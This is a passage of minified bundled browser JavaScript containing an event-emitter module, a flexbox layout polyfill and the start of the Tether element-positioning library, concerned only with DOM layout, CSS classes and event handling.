                        key: "DefaultType", get: function () {
                            return d
                        }
                    }]), c
                }(a);
            o.fn[s] = g._jQueryInterface, o.fn[s].Constructor = g, o.fn[s].noConflict = function () {
                return o.fn[s] = c, g._jQueryInterface
            }
        }(jQuery)
    }()
}, function (t, e, n) {
    "use strict";

    function i() {
        this._events = this._events || {}, this._maxListeners = this._maxListeners || void 0
    }

    function r(t) {
        return "function" == typeof t
    }

    function o(t) {
        return "number" == typeof t
    }

    function a(t) {
        return "object" == typeof t && null !== t
    }

    function s(t) {
        return void 0 === t
    }

    t.exports = i, i.EventEmitter = i, i.prototype._events = void 0, i.prototype._maxListeners = void 0, i.defaultMaxListeners = 10, i.prototype.setMaxListeners = function (t) {
        if (!o(t) || t < 0 || isNaN(t)) throw TypeError("n must be a positive number");
        return this._maxListeners = t, this
    }, i.prototype.emit = function (t) {
        var e, n, i, o, l, u;
        if (this._events || (this._events = {}), "error" === t && (!this._events.error || a(this._events.error) && !this._events.error.length)) {
            if ((e = arguments[1]) instanceof Error) throw e;
            var c = new Error('Uncaught, unspecified "error" event. (' + e + ")");
            throw c.context = e, c
        }
        if (n = this._events[t], s(n)) return !1;
        if (r(n)) switch (arguments.length) {
            case 1:
                n.call(this);
                break;
            case 2:
                n.call(this, arguments[1]);
                break;
            case 3:
                n.call(this, arguments[1], arguments[2]);
                break;
            default:
                o = Array.prototype.slice.call(arguments, 1), n.apply(this, o)
        } else if (a(n)) for (o = Array.prototype.slice.call(arguments, 1), u = n.slice(), i = u.length, l = 0; l < i; l++) u[l].apply(this, o);
        return !0
    }, i.prototype.addListener = function (t, e) {
        var n;
        if (!r(e)) throw TypeError("listener must be a function");
        return this._events || (this._events = {}), this._events.newListener && this.emit("newListener", t, r(e.listener) ? e.listener : e), this._events[t] ? a(this._events[t]) ? this._events[t].push(e) : this._events[t] = [this._events[t], e] : this._events[t] = e, a(this._events[t]) && !this._events[t].warned && (n = s(this._maxListeners) ? i.defaultMaxListeners : this._maxListeners) && n > 0 && this._events[t].length > n && (this._events[t].warned = !0, console.trace), this
    }, i.prototype.on = i.prototype.addListener, i.prototype.once = function (t, e) {
        function n() {
            this.removeListener(t, n), i || (i = !0, e.apply(this, arguments))
        }

        if (!r(e)) throw TypeError("listener must be a function");
        var i = !1;
        return n.listener = e, this.on(t, n), this
    }, i.prototype.removeListener = function (t, e) {
        var n, i, o, s;
        if (!r(e)) throw TypeError("listener must be a function");
        if (!this._events || !this._events[t]) return this;
        if (n = this._events[t], o = n.length, i = -1, n === e || r(n.listener) && n.listener === e) delete this._events[t], this._events.removeListener && this.emit("removeListener", t, e); else if (a(n)) {
            for (s = o; s-- > 0;) if (n[s] === e || n[s].listener && n[s].listener === e) {
                i = s;
                break
            }
            if (i < 0) return this;
            1 === n.length ? (n.length = 0, delete this._events[t]) : n.splice(i, 1), this._events.removeListener && this.emit("removeListener", t, e)
        }
        return this
    }, i.prototype.removeAllListeners = function (t) {
        var e, n;
        if (!this._events) return this;
        if (!this._events.removeListener) return 0 === arguments.length ? this._events = {} : this._events[t] && delete this._events[t], this;
        if (0 === arguments.length) {
            for (e in this._events) "removeListener" !== e && this.removeAllListeners(e);
            return this.removeAllListeners("removeListener"), this._events = {}, this
        }
        if (n = this._events[t], r(n)) this.removeListener(t, n); else if (n) for (; n.length;) this.removeListener(t, n[n.length - 1]);
        return delete this._events[t], this
    }, i.prototype.listeners = function (t) {
        return this._events && this._events[t] ? r(this._events[t]) ? [this._events[t]] : this._events[t].slice() : []
    }, i.prototype.listenerCount = function (t) {
        if (this._events) {
            var e = this._events[t];
            if (r(e)) return 1;
            if (e) return e.length
        }
        return 0
    }, i.listenerCount = function (t, e) {
        return t.listenerCount(e)
    }
}, function (t, e, n) {
    "use strict";
    var i, i;
    !function (e) {
        t.exports = e()
    }(function () {
        return function t(e, n, r) {
            function o(s, l) {
                if (!n[s]) {
                    if (!e[s]) {
                        var u = "function" == typeof i && i;
                        if (!l && u) return i(s, !0);
                        if (a) return a(s, !0);
                        var c = new Error("Cannot find module '" + s + "'");
                        throw c.code = "MODULE_NOT_FOUND", c
                    }
                    var f = n[s] = {exports: {}};
                    e[s][0].call(f.exports, function (t) {
                        var n = e[s][1][t];
                        return o(n || t)
                    }, f, f.exports, t, e, n, r)
                }
                return n[s].exports
            }

            for (var a = "function" == typeof i && i, s = 0; s < r.length; s++) o(r[s]);
            return o
        }({
            1: [function (t, e, n) {
                e.exports = function (t) {
                    var e, n, i, r = -1;
                    if (t.lines.length > 1 && "flex-start" === t.style.alignContent) for (e = 0; i = t.lines[++r];) i.crossStart = e, e += i.cross; else if (t.lines.length > 1 && "flex-end" === t.style.alignContent) for (e = t.flexStyle.crossSpace; i = t.lines[++r];) i.crossStart = e, e += i.cross; else if (t.lines.length > 1 && "center" === t.style.alignContent) for (e = t.flexStyle.crossSpace / 2; i = t.lines[++r];) i.crossStart = e, e += i.cross; else if (t.lines.length > 1 && "space-between" === t.style.alignContent) for (n = t.flexStyle.crossSpace / (t.lines.length - 1), e = 0; i = t.lines[++r];) i.crossStart = e, e += i.cross + n; else if (t.lines.length > 1 && "space-around" === t.style.alignContent) for (n = 2 * t.flexStyle.crossSpace / (2 * t.lines.length), e = n / 2; i = t.lines[++r];) i.crossStart = e, e += i.cross + n; else for (n = t.flexStyle.crossSpace / t.lines.length, e = t.flexStyle.crossInnerBefore; i = t.lines[++r];) i.crossStart = e, i.cross += n, e += i.cross
                }
            }, {}], 2: [function (t, e, n) {
                e.exports = function (t) {
                    for (var e, n = -1; line = t.lines[++n];) for (e = -1; child = line.children[++e];) {
                        var i = child.style.alignSelf;
                        "auto" === i && (i = t.style.alignItems), "flex-start" === i ? child.flexStyle.crossStart = line.crossStart : "flex-end" === i ? child.flexStyle.crossStart = line.crossStart + line.cross - child.flexStyle.crossOuter : "center" === i ? child.flexStyle.crossStart = line.crossStart + (line.cross - child.flexStyle.crossOuter) / 2 : (child.flexStyle.crossStart = line.crossStart, child.flexStyle.crossOuter = line.cross, child.flexStyle.cross = child.flexStyle.crossOuter - child.flexStyle.crossBefore - child.flexStyle.crossAfter)
                    }
                }
            }, {}], 3: [function (t, e, n) {
                e.exports = function (t, e) {
                    var n = "row" === e || "row-reverse" === e, i = t.mainAxis;
                    if (i) {
                        n && "inline" === i || !n && "block" === i || (t.flexStyle = {
                            main: t.flexStyle.cross,
                            cross: t.flexStyle.main,
                            mainOffset: t.flexStyle.crossOffset,
                            crossOffset: t.flexStyle.mainOffset,
                            mainBefore: t.flexStyle.crossBefore,
                            mainAfter: t.flexStyle.crossAfter,
                            crossBefore: t.flexStyle.mainBefore,
                            crossAfter: t.flexStyle.mainAfter,
                            mainInnerBefore: t.flexStyle.crossInnerBefore,
                            mainInnerAfter: t.flexStyle.crossInnerAfter,
                            crossInnerBefore: t.flexStyle.mainInnerBefore,
                            crossInnerAfter: t.flexStyle.mainInnerAfter,
                            mainBorderBefore: t.flexStyle.crossBorderBefore,
                            mainBorderAfter: t.flexStyle.crossBorderAfter,
                            crossBorderBefore: t.flexStyle.mainBorderBefore,
                            crossBorderAfter: t.flexStyle.mainBorderAfter
                        })
                    } else t.flexStyle = n ? {
                        main: t.style.width,
                        cross: t.style.height,
                        mainOffset: t.style.offsetWidth,
                        crossOffset: t.style.offsetHeight,
                        mainBefore: t.style.marginLeft,
                        mainAfter: t.style.marginRight,
                        crossBefore: t.style.marginTop,
                        crossAfter: t.style.marginBottom,
                        mainInnerBefore: t.style.paddingLeft,
                        mainInnerAfter: t.style.paddingRight,
                        crossInnerBefore: t.style.paddingTop,
                        crossInnerAfter: t.style.paddingBottom,
                        mainBorderBefore: t.style.borderLeftWidth,
                        mainBorderAfter: t.style.borderRightWidth,
                        crossBorderBefore: t.style.borderTopWidth,
                        crossBorderAfter: t.style.borderBottomWidth
                    } : {
                        main: t.style.height,
                        cross: t.style.width,
                        mainOffset: t.style.offsetHeight,
                        crossOffset: t.style.offsetWidth,
                        mainBefore: t.style.marginTop,
                        mainAfter: t.style.marginBottom,
                        crossBefore: t.style.marginLeft,
                        crossAfter: t.style.marginRight,
                        mainInnerBefore: t.style.paddingTop,
                        mainInnerAfter: t.style.paddingBottom,
                        crossInnerBefore: t.style.paddingLeft,
                        crossInnerAfter: t.style.paddingRight,
                        mainBorderBefore: t.style.borderTopWidth,
                        mainBorderAfter: t.style.borderBottomWidth,
                        crossBorderBefore: t.style.borderLeftWidth,
                        crossBorderAfter: t.style.borderRightWidth
                    }, "content-box" === t.style.boxSizing && ("number" == typeof t.flexStyle.main && (t.flexStyle.main += t.flexStyle.mainInnerBefore + t.flexStyle.mainInnerAfter + t.flexStyle.mainBorderBefore + t.flexStyle.mainBorderAfter), "number" == typeof t.flexStyle.cross && (t.flexStyle.cross += t.flexStyle.crossInnerBefore + t.flexStyle.crossInnerAfter + t.flexStyle.crossBorderBefore + t.flexStyle.crossBorderAfter));
                    t.mainAxis = n ? "inline" : "block", t.crossAxis = n ? "block" : "inline", "number" == typeof t.style.flexBasis && (t.flexStyle.main = t.style.flexBasis + t.flexStyle.mainInnerBefore + t.flexStyle.mainInnerAfter + t.flexStyle.mainBorderBefore + t.flexStyle.mainBorderAfter), t.flexStyle.mainOuter = t.flexStyle.main, t.flexStyle.crossOuter = t.flexStyle.cross, "auto" === t.flexStyle.mainOuter && (t.flexStyle.mainOuter = t.flexStyle.mainOffset), "auto" === t.flexStyle.crossOuter && (t.flexStyle.crossOuter = t.flexStyle.crossOffset), "number" == typeof t.flexStyle.mainBefore && (t.flexStyle.mainOuter += t.flexStyle.mainBefore), "number" == typeof t.flexStyle.mainAfter && (t.flexStyle.mainOuter += t.flexStyle.mainAfter), "number" == typeof t.flexStyle.crossBefore && (t.flexStyle.crossOuter += t.flexStyle.crossBefore), "number" == typeof t.flexStyle.crossAfter && (t.flexStyle.crossOuter += t.flexStyle.crossAfter)
                }
            }, {}], 4: [function (t, e, n) {
                var i = t("../reduce");
                e.exports = function (t) {
                    if (t.mainSpace > 0) {
                        var e = i(t.children, function (t, e) {
                            return t + parseFloat(e.style.flexGrow)
                        }, 0);
                        e > 0 && (t.main = i(t.children, function (n, i) {
                            return "auto" === i.flexStyle.main ? i.flexStyle.main = i.flexStyle.mainOffset + parseFloat(i.style.flexGrow) / e * t.mainSpace : i.flexStyle.main += parseFloat(i.style.flexGrow) / e * t.mainSpace, i.flexStyle.mainOuter = i.flexStyle.main + i.flexStyle.mainBefore + i.flexStyle.mainAfter, n + i.flexStyle.mainOuter
                        }, 0), t.mainSpace = 0)
                    }
                }
            }, {"../reduce": 12}], 5: [function (t, e, n) {
                var i = t("../reduce");
                e.exports = function (t) {
                    if (t.mainSpace < 0) {
                        var e = i(t.children, function (t, e) {
                            return t + parseFloat(e.style.flexShrink)
                        }, 0);
                        e > 0 && (t.main = i(t.children, function (n, i) {
                            return i.flexStyle.main += parseFloat(i.style.flexShrink) / e * t.mainSpace, i.flexStyle.mainOuter = i.flexStyle.main + i.flexStyle.mainBefore + i.flexStyle.mainAfter, n + i.flexStyle.mainOuter
                        }, 0), t.mainSpace = 0)
                    }
                }
            }, {"../reduce": 12}], 6: [function (t, e, n) {
                var i = t("../reduce");
                e.exports = function (t) {
                    var e;
                    t.lines = [e = {main: 0, cross: 0, children: []}];
                    for (var n, r = -1; n = t.children[++r];) "nowrap" === t.style.flexWrap || 0 === e.children.length || "auto" === t.flexStyle.main || t.flexStyle.main - t.flexStyle.mainInnerBefore - t.flexStyle.mainInnerAfter - t.flexStyle.mainBorderBefore - t.flexStyle.mainBorderAfter >= e.main + n.flexStyle.mainOuter ? (e.main += n.flexStyle.mainOuter, e.cross = Math.max(e.cross, n.flexStyle.crossOuter)) : t.lines.push(e = {
                        main: n.flexStyle.mainOuter,
                        cross: n.flexStyle.crossOuter,
                        children: []
                    }), e.children.push(n);
                    t.flexStyle.mainLines = i(t.lines, function (t, e) {
                        return Math.max(t, e.main)
                    }, 0), t.flexStyle.crossLines = i(t.lines, function (t, e) {
                        return t + e.cross
                    }, 0), "auto" === t.flexStyle.main && (t.flexStyle.main = Math.max(t.flexStyle.mainOffset, t.flexStyle.mainLines + t.flexStyle.mainInnerBefore + t.flexStyle.mainInnerAfter + t.flexStyle.mainBorderBefore + t.flexStyle.mainBorderAfter)), "auto" === t.flexStyle.cross && (t.flexStyle.cross = Math.max(t.flexStyle.crossOffset, t.flexStyle.crossLines + t.flexStyle.crossInnerBefore + t.flexStyle.crossInnerAfter + t.flexStyle.crossBorderBefore + t.flexStyle.crossBorderAfter)), t.flexStyle.crossSpace = t.flexStyle.cross - t.flexStyle.crossInnerBefore - t.flexStyle.crossInnerAfter - t.flexStyle.crossBorderBefore - t.flexStyle.crossBorderAfter - t.flexStyle.crossLines, t.flexStyle.mainOuter = t.flexStyle.main + t.flexStyle.mainBefore + t.flexStyle.mainAfter, t.flexStyle.crossOuter = t.flexStyle.cross + t.flexStyle.crossBefore + t.flexStyle.crossAfter
                }
            }, {"../reduce": 12}], 7: [function (t, e, n) {
                function i(e) {
                    for (var n, i = -1; n = e.children[++i];) t("./flex-direction")(n, e.style.flexDirection);
                    t("./flex-direction")(e, e.style.flexDirection), t("./order")(e), t("./flexbox-lines")(e), t("./align-content")(e), i = -1;
                    for (var r; r = e.lines[++i];) r.mainSpace = e.flexStyle.main - e.flexStyle.mainInnerBefore - e.flexStyle.mainInnerAfter - e.flexStyle.mainBorderBefore - e.flexStyle.mainBorderAfter - r.main, t("./flex-grow")(r), t("./flex-shrink")(r), t("./margin-main")(r), t("./margin-cross")(r), t("./justify-content")(r, e.style.justifyContent, e);
                    t("./align-items")(e)
                }

                e.exports = i
            }, {
                "./align-content": 1,
                "./align-items": 2,
                "./flex-direction": 3,
                "./flex-grow": 4,
                "./flex-shrink": 5,
                "./flexbox-lines": 6,
                "./justify-content": 8,
                "./margin-cross": 9,
                "./margin-main": 10,
                "./order": 11
            }], 8: [function (t, e, n) {
                e.exports = function (t, e, n) {
                    var i, r, o, a = n.flexStyle.mainInnerBefore, s = -1;
                    if ("flex-end" === e) for (i = t.mainSpace, i += a; o = t.children[++s];) o.flexStyle.mainStart = i, i += o.flexStyle.mainOuter; else if ("center" === e) for (i = t.mainSpace / 2, i += a; o = t.children[++s];) o.flexStyle.mainStart = i, i += o.flexStyle.mainOuter; else if ("space-between" === e) for (r = t.mainSpace / (t.children.length - 1), i = 0, i += a; o = t.children[++s];) o.flexStyle.mainStart = i, i += o.flexStyle.mainOuter + r; else if ("space-around" === e) for (r = 2 * t.mainSpace / (2 * t.children.length), i = r / 2, i += a; o = t.children[++s];) o.flexStyle.mainStart = i, i += o.flexStyle.mainOuter + r; else for (i = 0, i += a; o = t.children[++s];) o.flexStyle.mainStart = i, i += o.flexStyle.mainOuter
                }
            }, {}], 9: [function (t, e, n) {
                e.exports = function (t) {
                    for (var e, n = -1; e = t.children[++n];) {
                        var i = 0;
                        "auto" === e.flexStyle.crossBefore && ++i, "auto" === e.flexStyle.crossAfter && ++i;
                        var r = t.cross - e.flexStyle.crossOuter;
                        "auto" === e.flexStyle.crossBefore && (e.flexStyle.crossBefore = r / i), "auto" === e.flexStyle.crossAfter && (e.flexStyle.crossAfter = r / i), "auto" === e.flexStyle.cross ? e.flexStyle.crossOuter = e.flexStyle.crossOffset + e.flexStyle.crossBefore + e.flexStyle.crossAfter : e.flexStyle.crossOuter = e.flexStyle.cross + e.flexStyle.crossBefore + e.flexStyle.crossAfter
                    }
                }
            }, {}], 10: [function (t, e, n) {
                e.exports = function (t) {
                    for (var e, n = 0, i = -1; e = t.children[++i];) "auto" === e.flexStyle.mainBefore && ++n, "auto" === e.flexStyle.mainAfter && ++n;
                    if (n > 0) {
                        for (i = -1; e = t.children[++i];) "auto" === e.flexStyle.mainBefore && (e.flexStyle.mainBefore = t.mainSpace / n), "auto" === e.flexStyle.mainAfter && (e.flexStyle.mainAfter = t.mainSpace / n), "auto" === e.flexStyle.main ? e.flexStyle.mainOuter = e.flexStyle.mainOffset + e.flexStyle.mainBefore + e.flexStyle.mainAfter : e.flexStyle.mainOuter = e.flexStyle.main + e.flexStyle.mainBefore + e.flexStyle.mainAfter;
                        t.mainSpace = 0
                    }
                }
            }, {}], 11: [function (t, e, n) {
                var i = /^(column|row)-reverse$/;
                e.exports = function (t) {
                    t.children.sort(function (t, e) {
                        return t.style.order - e.style.order || t.index - e.index
                    }), i.test(t.style.flexDirection) && t.children.reverse()
                }
            }, {}], 12: [function (t, e, n) {
                function i(t, e, n) {
                    for (var i = t.length, r = -1; ++r < i;) r in t && (n = e(n, t[r], r));
                    return n
                }

                e.exports = i
            }, {}], 13: [function (t, e, n) {
                function i(t) {
                    s(a(t))
                }

                var r = t("./read"), o = t("./write"), a = t("./readAll"), s = t("./writeAll");
                e.exports = i, e.exports.read = r, e.exports.write = o, e.exports.readAll = a, e.exports.writeAll = s
            }, {"./read": 15, "./readAll": 16, "./write": 17, "./writeAll": 18}], 14: [function (t, e, n) {
                function i(t, e) {
                    var n = String(t).match(o);
                    if (!n) return t;
                    var i = n[1], a = n[2];
                    return "px" === a ? 1 * i : "cm" === a ? .3937 * i * 96 : "in" === a ? 96 * i : "mm" === a ? .3937 * i * 96 / 10 : "pc" === a ? 12 * i * 96 / 72 : "pt" === a ? 96 * i / 72 : "rem" === a ? 16 * i : r(t, e)
                }

                function r(t, e) {
                    a.style.cssText = "border:none!important;clip:rect(0 0 0 0)!important;display:block!important;font-size:1em!important;height:0!important;margin:0!important;padding:0!important;position:relative!important;width:" + t + "!important", e.parentNode.insertBefore(a, e.nextSibling);
                    var n = a.offsetWidth;
                    return e.parentNode.removeChild(a), n
                }

                e.exports = i;
                var o = /^([-+]?\d*\.?\d+)(%|[a-z]+)$/, a = document.createElement("div")
            }, {}], 15: [function (t, e, n) {
                function i(t) {
                    var e = {
                        alignContent: "stretch",
                        alignItems: "stretch",
                        alignSelf: "auto",
                        borderBottomWidth: 0,
                        borderLeftWidth: 0,
                        borderRightWidth: 0,
                        borderTopWidth: 0,
                        boxSizing: "content-box",
                        display: "inline",
                        flexBasis: "auto",
                        flexDirection: "row",
                        flexGrow: 0,
                        flexShrink: 1,
                        flexWrap: "nowrap",
                        justifyContent: "flex-start",
                        height: "auto",
                        marginTop: 0,
                        marginRight: 0,
                        marginLeft: 0,
                        marginBottom: 0,
                        paddingTop: 0,
                        paddingRight: 0,
                        paddingLeft: 0,
                        paddingBottom: 0,
                        maxHeight: "none",
                        maxWidth: "none",
                        minHeight: 0,
                        minWidth: 0,
                        order: 0,
                        position: "static",
                        width: "auto"
                    };
                    if (t instanceof Element) {
                        var n = t.hasAttribute("data-style"),
                            i = n ? t.getAttribute("data-style") : t.getAttribute("style") || "";
                        n || t.setAttribute("data-style", i), a(e, window.getComputedStyle && getComputedStyle(t) || {}), r(e, t.currentStyle || {}), o(e, i);
                        for (var s in e) e[s] = l(e[s], t);
                        var u = t.getBoundingClientRect();
                        e.offsetHeight = u.height || t.offsetHeight, e.offsetWidth = u.width || t.offsetWidth
                    }
                    return {element: t, style: e}
                }

                function r(t, e) {
                    for (var n in t) {
                        if (n in e) t[n] = e[n]; else {
                            var i = n.replace(/[A-Z]/g, "-$&").toLowerCase();
                            i in e && (t[n] = e[i])
                        }
                    }
                    "-js-display" in e && (t.display = e["-js-display"])
                }

                function o(t, e) {
                    for (var n; n = s.exec(e);) {
                        t[n[1].toLowerCase().replace(/-[a-z]/g, function (t) {
                            return t.slice(1).toUpperCase()
                        })] = n[2]
                    }
                }

                function a(t, e) {
                    for (var n in t) {
                        n in e && !/^(alignSelf|height|width)$/.test(n) && (t[n] = e[n])
                    }
                }

                e.exports = i;
                var s = /([^\s:;]+)\s*:\s*([^;]+?)\s*(;|$)/g, l = t("./getComputedLength")
            }, {"./getComputedLength": 14}], 16: [function (t, e, n) {
                function i(t) {
                    var e = [];
                    return r(t, e), e
                }

                function r(t, e) {
                    for (var n, i = o(t), s = [], l = -1; n = t.childNodes[++l];) {
                        var u = 3 === n.nodeType && !/^\s*$/.test(n.nodeValue);
                        if (i && u) {
                            var c = n;
                            n = t.insertBefore(document.createElement("flex-item"), c), n.appendChild(c)
                        }
                        if (n instanceof Element) {
                            var f = r(n, e);
                            if (i) {
                                var d = n.style;
                                d.display = "inline-block", d.position = "absolute", f.style = a(n).style, s.push(f)
                            }
                        }
                    }
                    var p = {element: t, children: s};
                    return i && (p.style = a(t).style, e.push(p)), p
                }

                function o(t) {
                    var e = t instanceof Element, n = e && t.getAttribute("data-style"),
                        i = e && t.currentStyle && t.currentStyle["-js-display"];
                    return s.test(n) || l.test(i)
                }

                e.exports = i;
                var a = t("../read"), s = /(^|;)\s*display\s*:\s*(inline-)?flex\s*(;|$)/i, l = /^(inline-)?flex$/i
            }, {"../read": 15}], 17: [function (t, e, n) {
                function i(t) {
                    o(t);
                    var e = t.element.style, n = "inline" === t.mainAxis ? ["main", "cross"] : ["cross", "main"];
                    e.boxSizing = "content-box", e.display = "block", e.position = "relative", e.width = r(t.flexStyle[n[0]] - t.flexStyle[n[0] + "InnerBefore"] - t.flexStyle[n[0] + "InnerAfter"] - t.flexStyle[n[0] + "BorderBefore"] - t.flexStyle[n[0] + "BorderAfter"]), e.height = r(t.flexStyle[n[1]] - t.flexStyle[n[1] + "InnerBefore"] - t.flexStyle[n[1] + "InnerAfter"] - t.flexStyle[n[1] + "BorderBefore"] - t.flexStyle[n[1] + "BorderAfter"]);
                    for (var i, a = -1; i = t.children[++a];) {
                        var s = i.element.style, l = "inline" === i.mainAxis ? ["main", "cross"] : ["cross", "main"];
                        s.boxSizing = "content-box", s.display = "block", s.position = "absolute", "auto" !== i.flexStyle[l[0]] && (s.width = r(i.flexStyle[l[0]] - i.flexStyle[l[0] + "InnerBefore"] - i.flexStyle[l[0] + "InnerAfter"] - i.flexStyle[l[0] + "BorderBefore"] - i.flexStyle[l[0] + "BorderAfter"])), "auto" !== i.flexStyle[l[1]] && (s.height = r(i.flexStyle[l[1]] - i.flexStyle[l[1] + "InnerBefore"] - i.flexStyle[l[1] + "InnerAfter"] - i.flexStyle[l[1] + "BorderBefore"] - i.flexStyle[l[1] + "BorderAfter"])), s.top = r(i.flexStyle[l[1] + "Start"]), s.left = r(i.flexStyle[l[0] + "Start"]), s.marginTop = r(i.flexStyle[l[1] + "Before"]), s.marginRight = r(i.flexStyle[l[0] + "After"]), s.marginBottom = r(i.flexStyle[l[1] + "After"]), s.marginLeft = r(i.flexStyle[l[0] + "Before"])
                    }
                }

                function r(t) {
                    return "string" == typeof t ? t : Math.max(t, 0) + "px"
                }

                e.exports = i;
                var o = t("../flexbox")
            }, {"../flexbox": 7}], 18: [function (t, e, n) {
                function i(t) {
                    for (var e, n = -1; e = t[++n];) r(e)
                }

                e.exports = i;
                var r = t("../write")
            }, {"../write": 17}]
        }, {}, [13])(13)
    })
}, function (t, e, n) {
    "use strict";
    var i, r;
    !function (o, a) {
        i = a, void 0 !== (r = "function" == typeof i ? i.call(e, n, e, t) : i) && (t.exports = r)
    }(0, function (t, e, n) {
        function i(t, e) {
            if (!(t instanceof e)) throw new TypeError("Cannot call a class as a function")
        }

        function r(t) {
            var e = t.getBoundingClientRect(), n = {};
            for (var i in e) n[i] = e[i];
            if (t.ownerDocument !== document) {
                var o = t.ownerDocument.defaultView.frameElement;
                if (o) {
                    var a = r(o);
                    n.top += a.top, n.bottom += a.top, n.left += a.left, n.right += a.left
                }
            }
            return n
        }

        function o(t) {
            var e = getComputedStyle(t) || {}, n = e.position, i = [];
            if ("fixed" === n) return [t];
            for (var r = t; (r = r.parentNode) && r && 1 === r.nodeType;) {
                var o = void 0;
                try {
                    o = getComputedStyle(r)
                } catch (t) {
                }
                if (void 0 === o || null === o) return i.push(r), i;
                var a = o, s = a.overflow, l = a.overflowX;
                /(auto|scroll)/.test(s + a.overflowY + l) && ("absolute" !== n || ["relative", "absolute", "fixed"].indexOf(o.position) >= 0) && i.push(r)
            }
            return i.push(t.ownerDocument.body), t.ownerDocument !== document && i.push(t.ownerDocument.defaultView), i
        }

        function a() {
            C && document.body.removeChild(C), C = null
        }

        function s(t) {
            var e = void 0;
            t === document ? (e = document, t = document.documentElement) : e = t.ownerDocument;
            var n = e.documentElement, i = r(t), o = I();
            return i.top -= o.top, i.left -= o.left, void 0 === i.width && (i.width = document.body.scrollWidth - i.left - i.right), void 0 === i.height && (i.height = document.body.scrollHeight - i.top - i.bottom), i.top = i.top - n.clientTop, i.left = i.left - n.clientLeft, i.right = e.body.clientWidth - i.width - i.left, i.bottom = e.body.clientHeight - i.height - i.top, i
        }

        function l(t) {
            return t.offsetParent || document.documentElement
        }

        function u() {
            if (O) return O;
            var t = document.createElement("div");
            t.style.width = "100%", t.style.height = "200px";
            var e = document.createElement("div");
            c(e.style, {
                position: "absolute",
                top: 0,
                left: 0,
                pointerEvents: "none",
                visibility: "hidden",
                width: "200px",
                height: "150px",
                overflow: "hidden"
            }), e.appendChild(t), document.body.appendChild(e);
            var n = t.offsetWidth;
            e.style.overflow = "scroll";
            var i = t.offsetWidth;
            n === i && (i = e.clientWidth), document.body.removeChild(e);
            var r = n - i;
            return O = {width: r, height: r}
        }

        function c() {
            var t = arguments.length <= 0 || void 0 === arguments[0] ? {} : arguments[0], e = [];
            return Array.prototype.push.apply(e, arguments), e.slice(1).forEach(function (e) {
                if (e) for (var n in e) ({}).hasOwnProperty.call(e, n) && (t[n] = e[n])
            }), t
        }

        function f(t, e) {
            if (void 0 !== t.classList) e.split(" ").forEach(function (e) {
                e.trim() && t.classList.remove(e)
            }); else {
                var n = new RegExp("(^| )" + e.split(" ").join("|") + "( |$)", "gi"), i = h(t).replace(n, " ");
                m(t, i)
            }
        }

        function d(t, e) {
            if (void 0 !== t.classList) e.split(" ").forEach(function (e) {
                e.trim() && t.classList.add(e)
            }); else {
                f(t, e);
                var n = h(t) + " " + e;
                m(t, n)
            }
        }

        function p(t, e) {
            if (void 0 !== t.classList) return t.classList.contains(e);
            var n = h(t);
            return new RegExp("(^| )" + e + "( |$)", "gi").test(n)
        }

        function h(t) {
            return t.className instanceof t.ownerDocument.defaultView.SVGAnimatedString ? t.className.baseVal : t.className
        }

        function m(t, e) {
            t.setAttribute("class", e)
        }

        function g(t, e, n) {
            n.forEach(function (n) {
                -1 === e.indexOf(n) && p(t, n) && f(t, n)
            }), e.forEach(function (e) {
                p(t, e) || d(t, e)
            })
        }

        function i(t, e) {
            if (!(t instanceof e)) throw new TypeError("Cannot call a class as a function")
        }

        function v(t, e) {
            if ("function" != typeof e && null !== e) throw new TypeError("Super expression must either be null or a function, not " + typeof e);
            t.prototype = Object.create(e && e.prototype, {
                constructor: {
                    value: t,
                    enumerable: !1,
                    writable: !0,
                    configurable: !0
                }
            }), e && (Object.setPrototypeOf ? Object.setPrototypeOf(t, e) : t.__proto__ = e)
        }

        function y(t, e) {
            var n = arguments.length <= 2 || void 0 === arguments[2] ? 1 : arguments[2];
            return t + n >= e && e >= t - n
        }

        function b() {
            return "undefined" != typeof performance && void 0 !== performance.now ? performance.now() : +new Date
        }

        function _() {
            for (var t = {top: 0, left: 0}, e = arguments.length, n = Array(e), i = 0; i < e; i++) n[i] = arguments[i];
            return n.forEach(function (e) {
                var n = e.top, i = e.left;
                "string" == typeof n && (n = parseFloat(n, 10)), "string" == typeof i && (i = parseFloat(i, 10)), t.top += n, t.left += i
            }), t
        }

        function x(t, e) {
            return "string" == typeof t.left && -1 !== t.left.indexOf("%") && (t.left = parseFloat(t.left, 10) / 100 * e.width), "string" == typeof t.top && -1 !== t.top.indexOf("%") && (t.top = parseFloat(t.top, 10) / 100 * e.height), t
        }

        function w(t, e) {
            return "scrollParent" === e ? e = t.scrollParents[0] : "window" === e && (e = [pageXOffset, pageYOffset, innerWidth + pageXOffset, innerHeight + pageYOffset]), e === document && (e = e.documentElement), void 0 !== e.nodeType && function () {
                var t = e, n = s(e), i = n, r = getComputedStyle(e);
                if (e = [i.left, i.top, n.width + i.left, n.height + i.top], t.ownerDocument !== document) {
                    var o = t.ownerDocument.defaultView;
                    e[0] += o.pageXOffset, e[1] += o.pageYOffset, e[2] += o.pageXOffset, e[3] += o.pageYOffset
                }
                Y.forEach(function (t, n) {
                    t = t[0].toUpperCase() + t.substr(1), "Top" === t || "Left" === t ? e[n] += parseFloat(r["border" + t + "Width"]) : e[n] -= parseFloat(r["border" + t + "Width"])
                })
            }(), e
        }

        var S = function () {
            function t(t, e) {
                for (var n = 0; n < e.length; n++) {
                    var i = e[n];
                    i.enumerable = i.enumerable || !1, i.configurable = !0, "value" in i && (i.writable = !0), Object.defineProperty(t, i.key, i)
                }
            }

            return function (e, n, i) {
                return n && t(e.prototype, n), i && t(e, i), e
            }
        }(), E = void 0;
        void 0 === E && (E = {modules: []});
        var C = null, T = function () {
            var t = 0;
            return function () {
                return ++t
            }
        }(), A = {}, I = function () {
            var t = C;
            t && document.body.contains(t) || (t = document.createElement("div"), t.setAttribute("data-tether-id", T()), c(t.style, {
                top: 0,
                left: 0,
                position: "absolute"
            }), document.body.appendChild(t), C = t);
            var e = t.getAttribute("data-tether-id");
            return void 0 === A[e] && (A[e] = r(t), D(function () {
                delete A[e]
            })), A[e]
        }, O = null, k = [], D = function (t) {
            k.push(t)
        }, N = function () {
            for (var t = void 0; t = k.pop();) t()
        }, P = function () {
            function t() {
                i(this, t)
            }

            return S(t, [{
                key: "on", value: function (t, e, n) {
                    var i = !(arguments.length <= 3 || void 0 === arguments[3]) && arguments[3];
                    void 0 === this.bindings && (this.bindings = {}), void 0 === this.bindings[t] && (this.bindings[t] = []), this.bindings[t].push({
                        handler: e,
                        ctx: n,
                        once: i
                    })
                }
            }, {
                key: "once", value: function (t, e, n) {
                    this.on(t, e, n, !0)
                }
